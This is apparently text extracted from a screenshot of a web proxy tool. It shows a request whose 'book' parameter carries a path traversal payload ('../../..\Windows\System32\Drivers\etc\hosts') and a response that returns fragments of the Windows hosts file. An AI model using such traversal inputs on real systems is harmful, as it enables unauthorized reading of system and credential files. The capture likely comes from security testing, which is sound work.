 16 book=../../../../../../../../../Windows\System32\Drivers\etc\hosts&method=1
Search...
Response
Pretty Raw Hex Render
"# Copyright (c) 1993-2009 Microsoft Corp.\r\n#\r\n# This is a sample HOSTS file used by Microsoft TCP\
line. The IP address should\r\n# be placed in the first column followed by the corresponding host name.\r\n#
inserted on individual\r\n# lines or following the machine name denoted by a '#' symbol.\r\n#\r\n# For exam
is handled within DNS itself.\r\n#\t127.0.0.1 localhost\r\n#\t::1 localhost\r\n"